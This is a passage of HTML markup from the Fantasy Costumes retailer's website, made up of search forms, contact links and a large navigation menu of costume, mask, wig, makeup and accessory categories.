                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
